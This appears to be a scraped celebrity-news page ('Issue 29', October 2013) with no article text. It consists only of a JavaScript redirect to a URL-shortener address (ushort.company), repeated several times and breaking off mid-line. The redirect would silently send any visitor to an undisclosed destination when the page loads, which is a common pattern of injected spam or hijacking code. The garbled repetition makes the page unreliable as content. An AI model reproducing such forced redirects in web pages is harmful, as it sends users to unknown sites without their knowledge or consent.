
WTF Celebrity News (Issue 29)
October 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...